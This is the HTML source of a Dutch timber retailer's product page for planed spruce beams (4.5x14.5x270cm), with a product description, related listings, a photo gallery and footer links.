<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3199,&quot;item_id&quot;:3199,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x14.5x300cm&quot;,&quot;sku&quot;:&quot;45145300&quot;,&quot;price&quot;:14.4,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3199,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x14-5x300cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-2495 status-publish instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x7-0x360cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x7.0x360cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/50x70_10-1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;7.0x360cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;8,50</bdi></span></span>
</a><a href="/product/vuren-geschaafd-4-5x14-5x270cm/?add-to-cart=2495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2495" data-product_sku="4570360" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x7.0x360cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x7.0x360cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2495" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2495,&quot;item_id&quot;:2495,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x7.0x360cm&quot;,&quot;sku&quot;:&quot;4570360&quot;,&quot;price&quot;:8.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:2495,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x7-0x360cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vuren geschaafd 4.5&#215;14.5x270cm</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												45145270					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorie:</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://msmits.nl/product-tag/houthandel-smits/" rel="tag">Houthandel Smits</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<h2><a href="https://www.msmits.nl/product-categorie/vuren/">Vuren</a> Geschaafd 4.5&#215;14.5 (50&#215;150)</h2>
<p>_x000D_</p>
<ul>_x000D_</p>
<li>Vuren balken met een bruto kopmaat van 50&#215;150</li>
<p>_x000D_</p>
<li>De kleur van het hout verandert onder invloed van het weer;</li>
<p>_x000D_</p>
<li>Dit vurenhout heeft een netto kopmaat van 45&#215;145;</li>
<p>_x000D_</p>
<li>Sterk hout dat afkomstig is uit Noord-Europa;</li>
<p>_x000D_</p>
<li>Gemakkelijk te bewerken.</li>
<p>_x000D_
</ul>
<p>_x000D_<br />
Constructief vurenhout o.a. te gebruiken als stijl en regelwerk voor wanden en ander constructief timmerwerk_x000D_</p>
<h2 class="type">Omschrijving</h2>
<p>_x000D_</p>
<div class="value">_x000D_<br />
_x000D_<br />
<a href="https://nl.wikipedia.org/wiki/Vuren_(hout)" target="_blank" rel="noopener">Vuren</a> geschaafd 50&#215;150, ook wel vurenhout 5&#215;15 genoemd, is een veelgebruikte afmeting vuren balken die voor het maken van diverse constructies gebruikt wordt. Vuren balken 5&#215;15 staan ook bekend als vurenhouten regels en zijn in vele lengtes beschikbaar. Groot voordeel van vuren balken 50&#215;100 is het feit dat deze gemakkelijk te bewerken zijn, wat het een ideaal product maakt voor zowel de doe-het-zelver als de professional._x000D_<br />
_x000D_<br />
Op de zaagmaat is een tolerantie van &#8211; 1 cm en + 0,5 cm. volgens de normen mogelijk._x000D_<br />
_x000D_<br />
Het Nederlandse woord <b>vuren</b> is de genormeerde naam voor het hout van de fijnspar (<i><a class="mw-redirect" title="Picea abies" href="https://nl.wikipedia.org/wiki/Picea_abies" target="_blank" rel="noopener">Picea abies</a></i>). Het wordt ook wel vurenhout genoemd._x000D_<br />
_x000D_<br />
In <a title="Nederland" href="https://nl.wikipedia.org/wiki/Nederland" target="_blank" rel="noopener">Nederland</a> is vuren de meest gebruikte <a title="Naaldhout" href="https://nl.wikipedia.org/wiki/Naaldhout" target="_blank" rel="noopener">naaldhoutsoort</a>, en daarmee de meest gebruikte <a title="Lijst van houtsoorten" href="https://nl.wikipedia.org/wiki/Lijst_van_houtsoorten" target="_blank" rel="noopener">houtsoort</a>. Het is niet alleen makkelijk te bewerken maar ook relatief goedkoop._x000D_<br />
_x000D_<br />
De kleur van vuren is bleek tot witachtig geel met een zachte en grove tekening. Na langdurige blootstelling aan licht wordt het geelbruin. Om verkleuring tegen te gaan dient de houtsoort snel afgewerkt te worden. Er is geen opvallende <a title="Hars" href="https://nl.wikipedia.org/wiki/Hars" target="_blank" rel="noopener">harsgeur</a> zoals bij <a title="" href="https://nl.wikipedia.org/wiki/Grenen_(hout)" target="_blank" rel="noopener">grenen</a>. Vuren is niet erg <a title="Duurzaamheidsklasse" href="https://nl.wikipedia.org/wiki/Duurzaamheidsklasse" target="_blank" rel="noopener">duurzaam</a>: het kan slecht tegen vocht. Vuren is een relatief makkelijk te impregneren, te <a title="Grenen (hout)" href="https://nl.wikipedia.org/wiki/Verf" target="_blank" rel="noopener">verven</a>, te <a class="mw-redirect" title="" href="https://nl.wikipedia.org/wiki/Beits" target="_blank" rel="noopener">beitsen</a> en af te <a title="Lak (houtbewerking)" href="https://nl.wikipedia.org/wiki/Lak_(houtbewerking)" target="_blank" rel="noopener">lakken</a> houtsoort. Dit kan uiteraard de duurzaamheid aanmerkelijk vergroten. Ook bij toepassing onder water blijft het lang goed (heipalen)._x000D_<br />
_x000D_<br />
Vuren wordt vooral gebruikt in de bouw: kapconstructies, binnenkozijnen, stijl- en regelwerk etc. De fijnere kwaliteiten komen in aanmerking voor te verven binnentimmerwerk. Ook is vuren te vinden in boekenkasten en <a title="Stellingkast" href="https://nl.wikipedia.org/wiki/Stellingkast" target="_blank" rel="noopener">magazijnstellingen</a>. Het wordt veel verkocht in <a title="Doe-het-zelf" href="https://nl.wikipedia.org/wiki/Doe-het-zelf" target="_blank" rel="noopener">doe-het-zelf</a>-winkels en <a title="" href="https://nl.wikipedia.org/wiki/Bouwmarkt" target="_blank" rel="noopener">bouwmarkten</a>: aangezien de mindere kwaliteiten veel <a title="Beits" href="https://nl.wikipedia.org/wiki/Kwast_(hout)" target="_blank" rel="noopener">noesten</a> hebben, die er na droging uit kunnen vallen, is het voor bepaalde toepassingen wenselijk op uiterlijk te controleren._x000D_<br />
_x000D_
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-12572 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-1-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
